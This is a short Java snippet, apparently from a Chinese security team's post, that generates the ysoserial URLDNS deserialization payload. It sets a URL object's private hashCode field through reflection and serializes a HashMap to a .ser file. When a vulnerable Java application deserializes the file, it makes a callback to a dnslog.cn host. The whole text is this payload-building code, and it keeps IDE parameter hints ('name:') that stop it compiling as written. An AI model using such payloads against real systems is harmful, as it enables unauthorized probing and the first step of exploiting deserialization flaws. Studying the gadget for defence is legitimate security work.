 public class test1{
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
String url = "http://wsijsw.dnslog.cn";
HashMap hm = new HashMap();
URL u = new URL(url);
//反射加载URL类名，getDeclaredField可获取所有成员变量
Field fd = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");
//hashCode为私有变量，若修改其值，需先修改访问限制
fd.setAccessible(true);
//修改hashCode值为666
fd.set(u, 666);
hm.put(u, url);
//序列化
FileOutputStream fo = new FileOutputStream( name: System.getProperty("user.dir") + "/src/main/java/ysoserial/dnslog.ser");
ObjectOutputStream obj_out = new ObjectOutputStream(fo);
obj_out.writeObject(hm);
obj_out.close();
}
Fighter安全团队